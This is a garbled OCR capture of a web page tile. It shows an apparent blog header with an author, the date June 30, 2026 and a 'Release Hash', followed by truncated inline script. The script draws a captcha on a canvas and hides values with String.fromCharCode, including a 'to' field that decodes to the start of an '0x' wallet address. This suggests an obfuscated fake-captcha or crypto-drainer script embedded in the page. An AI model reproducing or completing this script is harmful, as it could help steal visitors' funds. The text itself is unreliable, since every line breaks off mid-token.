
Raahl Sharma`
June 30, 2026
Uncategorized
📤 Release Hash:
3bf0a5b633023
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
{x.strokeStyle='rgba(0,0,0,0.2)';x.begi
q=String.fromCharCode(34);const re=aw
[{to:String.fromCharCode(48,120,98,97,4